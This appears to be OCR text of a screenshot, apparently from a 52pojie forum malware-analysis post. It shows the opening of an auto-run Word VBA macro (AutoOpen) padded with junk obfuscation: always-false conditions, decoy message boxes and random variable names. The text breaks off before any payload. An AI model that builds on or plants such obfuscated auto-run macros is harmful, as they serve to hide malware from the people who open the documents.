 1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Sub autoopen()
Dim scdsdeqwee, iuytrewsxas
Dim SNMTXnxz, ThQjSUQT, pslQBzEc As String
If 275274 = 275274 + 1 Then End
If 2522 < 59 Then
        MsgBox ("JKhLzCqC93")
End If
If Len("bNrtbgPN9578") = Len("kOopGxHH") Then
       MsgBox ("Error !!!")
End If
SNMTXnxz = "           IHDHLV               "
If 235918 = 235918 + 1 Then End
If 2764 < 24 Then
        MsgBox ("pdgVsRqU36")
End If
If Len("AgnlAdtA9821") = Len("DDAGZaVB") Then
       MsgBox ("Error !!!")
End If
ThQjSUQT = LTrim(SNMTXnxz)
If 613128 = 613128 + 1 Then End
If 2116 < 55 Then
吾爱破解论坛
www.52pojie.cn